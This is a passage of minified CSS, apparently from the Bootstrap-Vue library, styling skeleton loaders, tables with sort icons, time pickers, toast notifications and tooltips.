(prefers-reduced-motion:reduce){.b-skeleton-animate-wave:after{background:none;-webkit-animation:none;animation:none}}@-webkit-keyframes b-skeleton-animate-wave{0%{transform:translateX(-100%)}to{transform:translateX(100%)}}@keyframes b-skeleton-animate-wave{0%{transform:translateX(-100%)}to{transform:translateX(100%)}}.b-skeleton-animate-fade{-webkit-animation:b-skeleton-animate-fade .875s ease-in-out infinite alternate;animation:b-skeleton-animate-fade .875s ease-in-out infinite alternate}@media (prefers-reduced-motion:reduce){.b-skeleton-animate-fade{-webkit-animation:none;animation:none}}@-webkit-keyframes b-skeleton-animate-fade{0%{opacity:1}to{opacity:.4}}@keyframes b-skeleton-animate-fade{0%{opacity:1}to{opacity:.4}}.b-skeleton-animate-throb{-webkit-animation:b-skeleton-animate-throb .875s ease-in infinite alternate;animation:b-skeleton-animate-throb .875s ease-in infinite alternate}@media (prefers-reduced-motion:reduce){.b-skeleton-animate-throb{-webkit-animation:none;animation:none}}@-webkit-keyframes b-skeleton-animate-throb{0%{transform:scale(1)}to{transform:scale(.975)}}@keyframes b-skeleton-animate-throb{0%{transform:scale(1)}to{transform:scale(.975)}}.table.b-table.b-table-fixed{table-layout:fixed}.table.b-table.b-table-no-border-collapse{border-collapse:separate;border-spacing:0}.table.b-table[aria-busy=true]{opacity:.55}.table.b-table>tbody>tr.b-table-details>td{border-top:none!important}.table.b-table>caption{caption-side:bottom}.table.b-table.b-table-caption-top>caption{caption-side:top!important}.table.b-table>tbody>.table-active,.table.b-table>tbody>.table-active>td,.table.b-table>tbody>.table-active>th{background-color:rgba(0,0,0,.075)}.table.b-table.table-hover>tbody>tr.table-active:hover td,.table.b-table.table-hover>tbody>tr.table-active:hover th{color:#212529;background-image:linear-gradient(rgba(0,0,0,.075),rgba(0,0,0,.075));background-repeat:no-repeat}.table.b-table>tbody>.bg-active,.table.b-table>tbody>.bg-active>td,.table.b-table>tbody>.bg-active>th{background-color:hsla(0,0%,100%,.075)!important}.table.b-table.table-hover.table-dark>tbody>tr.bg-active:hover td,.table.b-table.table-hover.table-dark>tbody>tr.bg-active:hover th{color:#fff;background-image:linear-gradient(hsla(0,0%,100%,.075),hsla(0,0%,100%,.075));background-repeat:no-repeat}.b-table-sticky-header,.table-responsive,[class*=table-responsive-]{margin-bottom:1rem}.b-table-sticky-header>.table,.table-responsive>.table,[class*=table-responsive-]>.table{margin-bottom:0}.b-table-sticky-header{overflow-y:auto;max-height:300px}@media print{.b-table-sticky-header{overflow-y:visible!important;max-height:none!important}}@supports ((position:-webkit-sticky) or (position:sticky)){.b-table-sticky-header>.table.b-table>thead>tr>th{position:-webkit-sticky;position:sticky;top:0;z-index:2}.b-table-sticky-header>.table.b-table>tbody>tr>.b-table-sticky-column,.b-table-sticky-header>.table.b-table>tfoot>tr>.b-table-sticky-column,.b-table-sticky-header>.table.b-table>thead>tr>.b-table-sticky-column,.table-responsive>.table.b-table>tbody>tr>.b-table-sticky-column,.table-responsive>.table.b-table>tfoot>tr>.b-table-sticky-column,.table-responsive>.table.b-table>thead>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>tbody>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>tfoot>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>thead>tr>.b-table-sticky-column{position:-webkit-sticky;position:sticky;left:0}.b-table-sticky-header>.table.b-table>thead>tr>.b-table-sticky-column,.table-responsive>.table.b-table>thead>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>thead>tr>.b-table-sticky-column{z-index:5}.b-table-sticky-header>.table.b-table>tbody>tr>.b-table-sticky-column,.b-table-sticky-header>.table.b-table>tfoot>tr>.b-table-sticky-column,.table-responsive>.table.b-table>tbody>tr>.b-table-sticky-column,.table-responsive>.table.b-table>tfoot>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>tbody>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>tfoot>tr>.b-table-sticky-column{z-index:2}.table.b-table>tbody>tr>.table-b-table-default,.table.b-table>tfoot>tr>.table-b-table-default,.table.b-table>thead>tr>.table-b-table-default{color:#212529;background-color:#fff}.table.b-table.table-dark>tbody>tr>.bg-b-table-default,.table.b-table.table-dark>tfoot>tr>.bg-b-table-default,.table.b-table.table-dark>thead>tr>.bg-b-table-default{color:#fff;background-color:#343a40}.table.b-table.table-striped>tbody>tr:nth-of-type(odd)>.table-b-table-default{background-image:linear-gradient(rgba(0,0,0,.05),rgba(0,0,0,.05));background-repeat:no-repeat}.table.b-table.table-striped.table-dark>tbody>tr:nth-of-type(odd)>.bg-b-table-default{background-image:linear-gradient(hsla(0,0%,100%,.05),hsla(0,0%,100%,.05));background-repeat:no-repeat}.table.b-table.table-hover>tbody>tr:hover>.table-b-table-default{color:#212529;background-image:linear-gradient(rgba(0,0,0,.075),rgba(0,0,0,.075));background-repeat:no-repeat}.table.b-table.table-hover.table-dark>tbody>tr:hover>.bg-b-table-default{color:#fff;background-image:linear-gradient(hsla(0,0%,100%,.075),hsla(0,0%,100%,.075));background-repeat:no-repeat}}.table.b-table>tfoot>tr>[aria-sort],.table.b-table>thead>tr>[aria-sort]{cursor:pointer;background-image:none;background-repeat:no-repeat;background-size:.65em 1em}.table.b-table>tfoot>tr>[aria-sort]:not(.b-table-sort-icon-left),.table.b-table>thead>tr>[aria-sort]:not(.b-table-sort-icon-left){background-position:right .375rem center;padding-right:calc(.75rem + .65em)}.table.b-table>tfoot>tr>[aria-sort].b-table-sort-icon-left,.table.b-table>thead>tr>[aria-sort].b-table-sort-icon-left{background-position:left .375rem center;padding-left:calc(.75rem + .65em)}.table.b-table>tfoot>tr>[aria-sort=none],.table.b-table>thead>tr>[aria-sort=none]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath opacity='.3' d='M51 1l25 23 24 22H1l25-22zm0 100l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table>tfoot>tr>[aria-sort=ascending],.table.b-table>thead>tr>[aria-sort=ascending]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath opacity='.3' d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table>tfoot>tr>[aria-sort=descending],.table.b-table>thead>tr>[aria-sort=descending]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath opacity='.3' d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table.table-dark>tfoot>tr>[aria-sort=none],.table.b-table.table-dark>thead>tr>[aria-sort=none],.table.b-table>.thead-dark>tr>[aria-sort=none]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' opacity='.3' d='M51 1l25 23 24 22H1l25-22zm0 100l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table.table-dark>tfoot>tr>[aria-sort=ascending],.table.b-table.table-dark>thead>tr>[aria-sort=ascending],.table.b-table>.thead-dark>tr>[aria-sort=ascending]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath fill='%23fff' opacity='.3' d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table.table-dark>tfoot>tr>[aria-sort=descending],.table.b-table.table-dark>thead>tr>[aria-sort=descending],.table.b-table>.thead-dark>tr>[aria-sort=descending]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' opacity='.3' d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath fill='%23fff' d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table>tfoot>tr>.table-dark[aria-sort=none],.table.b-table>thead>tr>.table-dark[aria-sort=none]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' opacity='.3' d='M51 1l25 23 24 22H1l25-22zm0 100l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table>tfoot>tr>.table-dark[aria-sort=ascending],.table.b-table>thead>tr>.table-dark[aria-sort=ascending]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath fill='%23fff' opacity='.3' d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table>tfoot>tr>.table-dark[aria-sort=descending],.table.b-table>thead>tr>.table-dark[aria-sort=descending]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' opacity='.3' d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath fill='%23fff' d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table.table-sm>tfoot>tr>[aria-sort]:not(.b-table-sort-icon-left),.table.b-table.table-sm>thead>tr>[aria-sort]:not(.b-table-sort-icon-left){background-position:right .15rem center;padding-right:calc(.3rem + .65em)}.table.b-table.table-sm>tfoot>tr>[aria-sort].b-table-sort-icon-left,.table.b-table.table-sm>thead>tr>[aria-sort].b-table-sort-icon-left{background-position:left .15rem center;padding-left:calc(.3rem + .65em)}.table.b-table.b-table-selectable:not(.b-table-selectable-no-click)>tbody>tr{cursor:pointer}.table.b-table.b-table-selectable:not(.b-table-selectable-no-click).b-table-selecting.b-table-select-range>tbody>tr{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (max-width:575.98px){.table.b-table.b-table-stacked-sm{display:block;width:100%}.table.b-table.b-table-stacked-sm>caption,.table.b-table.b-table-stacked-sm>tbody,.table.b-table.b-table-stacked-sm>tbody>tr,.table.b-table.b-table-stacked-sm>tbody>tr>td,.table.b-table.b-table-stacked-sm>tbody>tr>th{display:block}.table.b-table.b-table-stacked-sm>tfoot,.table.b-table.b-table-stacked-sm>tfoot>tr.b-table-bottom-row,.table.b-table.b-table-stacked-sm>tfoot>tr.b-table-top-row,.table.b-table.b-table-stacked-sm>thead,.table.b-table.b-table-stacked-sm>thead>tr.b-table-bottom-row,.table.b-table.b-table-stacked-sm>thead>tr.b-table-top-row{display:none}.table.b-table.b-table-stacked-sm>caption{caption-side:top!important}.table.b-table.b-table-stacked-sm>tbody>tr>[data-label]:before{content:attr(data-label);width:40%;float:left;text-align:right;overflow-wrap:break-word;font-weight:700;font-style:normal;padding:0 .5rem 0 0;margin:0}.table.b-table.b-table-stacked-sm>tbody>tr>[data-label]:after{display:block;clear:both;content:""}.table.b-table.b-table-stacked-sm>tbody>tr>[data-label]>div{display:inline-block;width:60%;padding:0 0 0 .5rem;margin:0}.table.b-table.b-table-stacked-sm>tbody>tr.bottom-row,.table.b-table.b-table-stacked-sm>tbody>tr.top-row{display:none}.table.b-table.b-table-stacked-sm>tbody>tr>:first-child,.table.b-table.b-table-stacked-sm>tbody>tr>[rowspan]+td,.table.b-table.b-table-stacked-sm>tbody>tr>[rowspan]+th{border-top-width:3px}}@media (max-width:767.98px){.table.b-table.b-table-stacked-md{display:block;width:100%}.table.b-table.b-table-stacked-md>caption,.table.b-table.b-table-stacked-md>tbody,.table.b-table.b-table-stacked-md>tbody>tr,.table.b-table.b-table-stacked-md>tbody>tr>td,.table.b-table.b-table-stacked-md>tbody>tr>th{display:block}.table.b-table.b-table-stacked-md>tfoot,.table.b-table.b-table-stacked-md>tfoot>tr.b-table-bottom-row,.table.b-table.b-table-stacked-md>tfoot>tr.b-table-top-row,.table.b-table.b-table-stacked-md>thead,.table.b-table.b-table-stacked-md>thead>tr.b-table-bottom-row,.table.b-table.b-table-stacked-md>thead>tr.b-table-top-row{display:none}.table.b-table.b-table-stacked-md>caption{caption-side:top!important}.table.b-table.b-table-stacked-md>tbody>tr>[data-label]:before{content:attr(data-label);width:40%;float:left;text-align:right;overflow-wrap:break-word;font-weight:700;font-style:normal;padding:0 .5rem 0 0;margin:0}.table.b-table.b-table-stacked-md>tbody>tr>[data-label]:after{display:block;clear:both;content:""}.table.b-table.b-table-stacked-md>tbody>tr>[data-label]>div{display:inline-block;width:60%;padding:0 0 0 .5rem;margin:0}.table.b-table.b-table-stacked-md>tbody>tr.bottom-row,.table.b-table.b-table-stacked-md>tbody>tr.top-row{display:none}.table.b-table.b-table-stacked-md>tbody>tr>:first-child,.table.b-table.b-table-stacked-md>tbody>tr>[rowspan]+td,.table.b-table.b-table-stacked-md>tbody>tr>[rowspan]+th{border-top-width:3px}}@media (max-width:991.98px){.table.b-table.b-table-stacked-lg{display:block;width:100%}.table.b-table.b-table-stacked-lg>caption,.table.b-table.b-table-stacked-lg>tbody,.table.b-table.b-table-stacked-lg>tbody>tr,.table.b-table.b-table-stacked-lg>tbody>tr>td,.table.b-table.b-table-stacked-lg>tbody>tr>th{display:block}.table.b-table.b-table-stacked-lg>tfoot,.table.b-table.b-table-stacked-lg>tfoot>tr.b-table-bottom-row,.table.b-table.b-table-stacked-lg>tfoot>tr.b-table-top-row,.table.b-table.b-table-stacked-lg>thead,.table.b-table.b-table-stacked-lg>thead>tr.b-table-bottom-row,.table.b-table.b-table-stacked-lg>thead>tr.b-table-top-row{display:none}.table.b-table.b-table-stacked-lg>caption{caption-side:top!important}.table.b-table.b-table-stacked-lg>tbody>tr>[data-label]:before{content:attr(data-label);width:40%;float:left;text-align:right;overflow-wrap:break-word;font-weight:700;font-style:normal;padding:0 .5rem 0 0;margin:0}.table.b-table.b-table-stacked-lg>tbody>tr>[data-label]:after{display:block;clear:both;content:""}.table.b-table.b-table-stacked-lg>tbody>tr>[data-label]>div{display:inline-block;width:60%;padding:0 0 0 .5rem;margin:0}.table.b-table.b-table-stacked-lg>tbody>tr.bottom-row,.table.b-table.b-table-stacked-lg>tbody>tr.top-row{display:none}.table.b-table.b-table-stacked-lg>tbody>tr>:first-child,.table.b-table.b-table-stacked-lg>tbody>tr>[rowspan]+td,.table.b-table.b-table-stacked-lg>tbody>tr>[rowspan]+th{border-top-width:3px}}@media (max-width:1199.98px){.table.b-table.b-table-stacked-xl{display:block;width:100%}.table.b-table.b-table-stacked-xl>caption,.table.b-table.b-table-stacked-xl>tbody,.table.b-table.b-table-stacked-xl>tbody>tr,.table.b-table.b-table-stacked-xl>tbody>tr>td,.table.b-table.b-table-stacked-xl>tbody>tr>th{display:block}.table.b-table.b-table-stacked-xl>tfoot,.table.b-table.b-table-stacked-xl>tfoot>tr.b-table-bottom-row,.table.b-table.b-table-stacked-xl>tfoot>tr.b-table-top-row,.table.b-table.b-table-stacked-xl>thead,.table.b-table.b-table-stacked-xl>thead>tr.b-table-bottom-row,.table.b-table.b-table-stacked-xl>thead>tr.b-table-top-row{display:none}.table.b-table.b-table-stacked-xl>caption{caption-side:top!important}.table.b-table.b-table-stacked-xl>tbody>tr>[data-label]:before{content:attr(data-label);width:40%;float:left;text-align:right;overflow-wrap:break-word;font-weight:700;font-style:normal;padding:0 .5rem 0 0;margin:0}.table.b-table.b-table-stacked-xl>tbody>tr>[data-label]:after{display:block;clear:both;content:""}.table.b-table.b-table-stacked-xl>tbody>tr>[data-label]>div{display:inline-block;width:60%;padding:0 0 0 .5rem;margin:0}.table.b-table.b-table-stacked-xl>tbody>tr.bottom-row,.table.b-table.b-table-stacked-xl>tbody>tr.top-row{display:none}.table.b-table.b-table-stacked-xl>tbody>tr>:first-child,.table.b-table.b-table-stacked-xl>tbody>tr>[rowspan]+td,.table.b-table.b-table-stacked-xl>tbody>tr>[rowspan]+th{border-top-width:3px}}.table.b-table.b-table-stacked{display:block;width:100%}.table.b-table.b-table-stacked>caption,.table.b-table.b-table-stacked>tbody,.table.b-table.b-table-stacked>tbody>tr,.table.b-table.b-table-stacked>tbody>tr>td,.table.b-table.b-table-stacked>tbody>tr>th{display:block}.table.b-table.b-table-stacked>tfoot,.table.b-table.b-table-stacked>tfoot>tr.b-table-bottom-row,.table.b-table.b-table-stacked>tfoot>tr.b-table-top-row,.table.b-table.b-table-stacked>thead,.table.b-table.b-table-stacked>thead>tr.b-table-bottom-row,.table.b-table.b-table-stacked>thead>tr.b-table-top-row{display:none}.table.b-table.b-table-stacked>caption{caption-side:top!important}.table.b-table.b-table-stacked>tbody>tr>[data-label]:before{content:attr(data-label);width:40%;float:left;text-align:right;overflow-wrap:break-word;font-weight:700;font-style:normal;padding:0 .5rem 0 0;margin:0}.table.b-table.b-table-stacked>tbody>tr>[data-label]:after{display:block;clear:both;content:""}.table.b-table.b-table-stacked>tbody>tr>[data-label]>div{display:inline-block;width:60%;padding:0 0 0 .5rem;margin:0}.table.b-table.b-table-stacked>tbody>tr.bottom-row,.table.b-table.b-table-stacked>tbody>tr.top-row{display:none}.table.b-table.b-table-stacked>tbody>tr>:first-child,.table.b-table.b-table-stacked>tbody>tr>[rowspan]+td,.table.b-table.b-table-stacked>tbody>tr>[rowspan]+th{border-top-width:3px}.b-time{min-width:150px}.b-time[aria-disabled=true] output,.b-time[aria-readonly=true] output,.b-time output.disabled{background-color:#e9ecef;opacity:1}.b-time[aria-disabled=true] output{pointer-events:none}[dir=rtl] .b-time>.d-flex:not(.flex-column){flex-direction:row-reverse}.b-time .b-time-header{margin-bottom:.5rem}.b-time .b-time-header output{padding:.25rem;font-size:80%}.b-time .b-time-footer{margin-top:.5rem}.b-time .b-time-ampm{margin-left:.5rem}.b-toast{display:block;position:relative;max-width:350px;-webkit-backface-visibility:hidden;backface-visibility:hidden;background-clip:padding-box;z-index:1;border-radius:.25rem}.b-toast .toast{background-color:hsla(0,0%,100%,.85)}.b-toast:not(:last-child){margin-bottom:.75rem}.b-toast.b-toast-solid .toast{background-color:#fff}.b-toast .toast{opacity:1}.b-toast .toast.fade:not(.show){opacity:0}.b-toast .toast .toast-body{display:block}.b-toast-primary .toast{background-color:rgba(230,242,255,.85);border-color:rgba(184,218,255,.85);color:#004085}.b-toast-primary .toast .toast-header{color:#004085;background-color:rgba(204,229,255,.85);border-bottom-color:rgba(184,218,255,.85)}.b-toast-primary.b-toast-solid .toast{background-color:#e6f2ff}.b-toast-secondary .toast{background-color:rgba(239,240,241,.85);border-color:rgba(214,216,219,.85);color:#383d41}.b-toast-secondary .toast .toast-header{color:#383d41;background-color:rgba(226,227,229,.85);border-bottom-color:rgba(214,216,219,.85)}.b-toast-secondary.b-toast-solid .toast{background-color:#eff0f1}.b-toast-success .toast{background-color:rgba(230,245,233,.85);border-color:rgba(195,230,203,.85);color:#155724}.b-toast-success .toast .toast-header{color:#155724;background-color:rgba(212,237,218,.85);border-bottom-color:rgba(195,230,203,.85)}.b-toast-success.b-toast-solid .toast{background-color:#e6f5e9}.b-toast-info .toast{background-color:rgba(229,244,247,.85);border-color:rgba(190,229,235,.85);color:#0c5460}.b-toast-info .toast .toast-header{color:#0c5460;background-color:rgba(209,236,241,.85);border-bottom-color:rgba(190,229,235,.85)}.b-toast-info.b-toast-solid .toast{background-color:#e5f4f7}.b-toast-warning .toast{background-color:rgba(255,249,231,.85);border-color:rgba(255,238,186,.85);color:#856404}.b-toast-warning .toast .toast-header{color:#856404;background-color:rgba(255,243,205,.85);border-bottom-color:rgba(255,238,186,.85)}.b-toast-warning.b-toast-solid .toast{background-color:#fff9e7}.b-toast-danger .toast{background-color:rgba(252,237,238,.85);border-color:rgba(245,198,203,.85);color:#721c24}.b-toast-danger .toast .toast-header{color:#721c24;background-color:rgba(248,215,218,.85);border-bottom-color:rgba(245,198,203,.85)}.b-toast-danger.b-toast-solid .toast{background-color:#fcedee}.b-toast-light .toast{background-color:hsla(0,0%,100%,.85);border-color:rgba(253,253,254,.85);color:#818182}.b-toast-light .toast .toast-header{color:#818182;background-color:hsla(0,0%,99.6%,.85);border-bottom-color:rgba(253,253,254,.85)}.b-toast-light.b-toast-solid .toast{background-color:#fff}.b-toast-dark .toast{background-color:rgba(227,229,229,.85);border-color:rgba(198,200,202,.85);color:#1b1e21}.b-toast-dark .toast .toast-header{color:#1b1e21;background-color:rgba(214,216,217,.85);border-bottom-color:rgba(198,200,202,.85)}.b-toast-dark.b-toast-solid .toast{background-color:#e3e5e5}.b-toaster{z-index:1100}.b-toaster .b-toaster-slot{position:relative;display:block}.b-toaster .b-toaster-slot:empty{display:none!important}.b-toaster.b-toaster-bottom-center,.b-toaster.b-toaster-bottom-full,.b-toaster.b-toaster-bottom-left,.b-toaster.b-toaster-bottom-right,.b-toaster.b-toaster-top-center,.b-toaster.b-toaster-top-full,.b-toaster.b-toaster-top-left,.b-toaster.b-toaster-top-right{position:fixed;left:.5rem;right:.5rem;margin:0;padding:0;height:0;overflow:visible}.b-toaster.b-toaster-bottom-center .b-toaster-slot,.b-toaster.b-toaster-bottom-full .b-toaster-slot,.b-toaster.b-toaster-bottom-left .b-toaster-slot,.b-toaster.b-toaster-bottom-right .b-toaster-slot,.b-toaster.b-toaster-top-center .b-toaster-slot,.b-toaster.b-toaster-top-full .b-toaster-slot,.b-toaster.b-toaster-top-left .b-toaster-slot,.b-toaster.b-toaster-top-right .b-toaster-slot{position:absolute;max-width:350px;width:100%;left:0;right:0;padding:0;margin:0}.b-toaster.b-toaster-bottom-full .b-toaster-slot,.b-toaster.b-toaster-bottom-full .b-toaster-slot .b-toast,.b-toaster.b-toaster-bottom-full .b-toaster-slot .toast,.b-toaster.b-toaster-top-full .b-toaster-slot,.b-toaster.b-toaster-top-full .b-toaster-slot .b-toast,.b-toaster.b-toaster-top-full .b-toaster-slot .toast{width:100%;max-width:100%}.b-toaster.b-toaster-top-center,.b-toaster.b-toaster-top-full,.b-toaster.b-toaster-top-left,.b-toaster.b-toaster-top-right{top:0}.b-toaster.b-toaster-top-center .b-toaster-slot,.b-toaster.b-toaster-top-full .b-toaster-slot,.b-toaster.b-toaster-top-left .b-toaster-slot,.b-toaster.b-toaster-top-right .b-toaster-slot{top:.5rem}.b-toaster.b-toaster-bottom-center,.b-toaster.b-toaster-bottom-full,.b-toaster.b-toaster-bottom-left,.b-toaster.b-toaster-bottom-right{bottom:0}.b-toaster.b-toaster-bottom-center .b-toaster-slot,.b-toaster.b-toaster-bottom-full .b-toaster-slot,.b-toaster.b-toaster-bottom-left .b-toaster-slot,.b-toaster.b-toaster-bottom-right .b-toaster-slot{bottom:.5rem}.b-toaster.b-toaster-bottom-center .b-toaster-slot,.b-toaster.b-toaster-bottom-right .b-toaster-slot,.b-toaster.b-toaster-top-center .b-toaster-slot,.b-toaster.b-toaster-top-right .b-toaster-slot{margin-left:auto}.b-toaster.b-toaster-bottom-center .b-toaster-slot,.b-toaster.b-toaster-bottom-left .b-toaster-slot,.b-toaster.b-toaster-top-center .b-toaster-slot,.b-toaster.b-toaster-top-left .b-toaster-slot{margin-right:auto}.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-enter-active,.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-move,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-enter-active,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-move,.b-toaster.b-toaster-top-left .b-toast.b-toaster-enter-active,.b-toaster.b-toaster-top-left .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-top-left .b-toast.b-toaster-move,.b-toaster.b-toaster-top-right .b-toast.b-toaster-enter-active,.b-toaster.b-toaster-top-right .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-top-right .b-toast.b-toaster-move{transition:transform .175s}.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-enter-active .toast.fade,.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-enter-to .toast.fade,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-enter-active .toast.fade,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-enter-to .toast.fade,.b-toaster.b-toaster-top-left .b-toast.b-toaster-enter-active .toast.fade,.b-toaster.b-toaster-top-left .b-toast.b-toaster-enter-to .toast.fade,.b-toaster.b-toaster-top-right .b-toast.b-toaster-enter-active .toast.fade,.b-toaster.b-toaster-top-right .b-toast.b-toaster-enter-to .toast.fade{transition-delay:.175s}.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-top-left .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-top-right .b-toast.b-toaster-leave-active{position:absolute;transition-delay:.175s}.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-leave-active .toast.fade,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-leave-active .toast.fade,.b-toaster.b-toaster-top-left .b-toast.b-toaster-leave-active .toast.fade,.b-toaster.b-toaster-top-right .b-toast.b-toaster-leave-active .toast.fade{transition-delay:0s}.tooltip.b-tooltip{display:block;opacity:.9;outline:0}.tooltip.b-tooltip.fade:not(.show){opacity:0}.tooltip.b-tooltip.show{opacity:.9}.tooltip.b-tooltip.noninteractive{pointer-events:none}.tooltip.b-tooltip .arrow{margin:0 .25rem}.tooltip.b-tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.bs-tooltip-left .arrow,.tooltip.b-tooltip.bs-tooltip-right .arrow{margin:.25rem 0}.tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-primary.bs-tooltip-top .arrow:before{border-top-color:#007bff}.tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-primary.bs-tooltip-right .arrow:before{border-right-color:#007bff}.tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-primary.bs-tooltip-bottom .arrow:before{border-bottom-color:#007bff}.tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-primary.bs-tooltip-left .arrow:before{border-left-color:#007bff}.tooltip.b-tooltip-primary .tooltip-inner{color:#fff;background-color:#007bff}.tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-secondary.bs-tooltip-top .arrow:before{border-top-color:#6c757d}.tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-secondary.bs-tooltip-right .arrow:before{border-right-color:#6c757d}.tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-secondary.bs-tooltip-bottom .arrow:before{border-bottom-color:#6c757d}.tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-secondary.bs-tooltip-left .arrow:before{border-left-color:#6c757d}.tooltip.b-tooltip-secondary .tooltip-inner{color:#fff;background-color:#6c757d}.tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-success.bs-tooltip-top .arrow:before{border-top-color:#28a745}.tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-success.bs-tooltip-right .arrow:before{border-right-color:#28a745}.tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-success.bs-tooltip-bottom .arrow:before{border-bottom-color:#28a745}.tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-success.bs-tooltip-left .arrow:before{border-left-color:#28a745}.tooltip.b-tooltip-success 